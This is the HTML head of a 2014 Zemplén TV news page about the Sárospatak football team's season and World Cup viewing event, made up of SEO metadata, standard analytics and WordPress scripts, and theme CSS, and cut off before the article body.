

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/megyei-elso-osztalyban-sarospatak-labdarugocsapata/
body_size: 16988
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="Megyei első osztályban Sárospatak labdarúgócsapata - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="A labdarúgó világbajnokság most kezdődött, míg a 2013-2014-es szezon nemrég fejeződött be a Sárospat"/>
<meta property="og:url" content="http://www.zemplentv.hu/megyei-elso-osztalyban-sarospatak-labdarugocsapata/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Megyei első osztályban Sárospatak labdarúgócsapata - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/megyei-elso-osztalyban-sarospatak-labdarugocsapata/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Megyei első osztályban Sárospatak labdarúgócsapata - Zemplén TV" />
	<meta property="og:description" content="A labdarúgó világbajnokság most kezdődött, míg a 2013-2014-es szezon nemrég fejeződött be a Sárospataki Torna Club labdarúgócsapatának. A fiúk boldogok lehetnek, hiszen az elmúlt évi visszasorolás után bizonyították, hogy helyük van az első osztályban. Csütörtök este közönségtalálkozót tartottak, ahol közösen nézték a vb nyitómérkőzését a Makovecz téren." />
	<meta property="og:url" content="http://www.zemplentv.hu/megyei-elso-osztalyban-sarospatak-labdarugocsapata/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2014-06-17T19:08:50+00:00" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/megyei-elso-osztalyban-sarospatak-labdarugocsapata/","url":"http://www.zemplentv.hu/megyei-elso-osztalyban-sarospatak-labdarugocsapata/","name":"Megyei első osztályban Sárospatak labdarúgócsapata - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/megyei-elso-osztalyban-sarospatak-labdarugocsapata/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/megyei-elso-osztalyban-sarospatak-labdarugocsapata/#primaryimage"},"thumbnailUrl":"","datePublished":"2014-06-17T19:08:50+00:00","dateModified":"2014-06-17T19:08:50+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/megyei-elso-osztalyban-sarospatak-labdarugocsapata/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/megyei-elso-osztalyban-sarospatak-labdarugocsapata/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/megyei-elso-osztalyban-sarospatak-labdarugocsapata/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/megyei-elso-osztalyban-sarospatak-labdarugocsapata/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"Megyei első osztályban Sárospatak labdarúgócsapata"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/46755" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=46755' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fmegyei-elso-osztalyban-sarospatak-labdarugocsapata%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fmegyei-elso-osztalyban-sarospatak-labdarugocsapata%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="Megyei első osztályban Sárospatak labdarúgócsapata" />
<meta property="og:url" content="http://www.zemplentv.hu/megyei-elso-osztalyban-sarospatak-labdarugocsapata/" />
<meta property="og:description" content="A labdarúgó világbajnokság most kezdődött, míg a 2013-2014-es szezon nemrég fejeződött be a Sárospataki Torna Club labdarúgócsapatának. A fiúk boldogok lehetnek, hiszen az elmúlt évi visszasorolás után bizonyították, hogy helyük van az első osztályban. Csütörtök este közönségtalálkozót tartottak, ahol közösen nézték a vb nyitómérkőzését a Makovecz téren." />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
